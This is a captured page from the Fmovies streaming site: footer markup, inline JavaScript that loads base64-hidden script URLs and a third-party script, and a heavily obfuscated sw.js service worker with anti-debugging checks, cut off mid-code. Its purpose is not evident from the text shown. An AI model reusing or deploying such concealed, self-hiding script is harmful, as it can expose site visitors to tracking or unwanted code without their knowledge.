5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg><p class=py-2><a class=text-primary href=https://ww4.fmovies.co/24/>Fmovies</a> - Free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online. fmovie, fmovies, bmovies</p><small class="font-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div><div class="col-12 col-md-6"><div class=row><div class=col><p class="text-uppercase text-white mb-1">Movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ title=Horror>Horror</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Country</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/country/united-states/ title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/hungary/ title=Hungary>Hungary</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/russia/ title=Russia>Russia</a></li><li><a href=https://ww4.fmovies.co/country/japan/ title=Japan>Japan</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Free movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/movies/ title=Movies>Movies</a></li><li><a href=https://ww4.fmovies.co/tv-series/ title=Movies>TV-Series</a></li><li><a href=https://ww4.fmovies.co/top-imdb/ title=Movies>Top IMDb</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Help</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://ww4.fmovies.co/dmca/ title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="bg-footer2 text-center py-3">Copyright &copy; 2025 Fmovies.to. All Rights Reserved</div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuY2Ruby5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36512;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search/?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("aHR0cHM6Ly93dzQuZm1vdmllcy5jby9qcy9hcHAtc2luZ2xlLm1pbi4yMzJlYjZmY2VjODg0ZWNjMzM3Yjc3OTdlNjM0Y2E0Mi5qcw==")}addListenerMulti(window,"load",function(){typeof e=="function"&&e(),e=void 0})})</script><script data-cfasync=false src=/sw.js></script><script data-cfasync=false src="//d36zfztxfflmqo.cloudfront.net/?tzfzd=880166"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd8d4650e16344c39b28e80c38222b57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44869
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 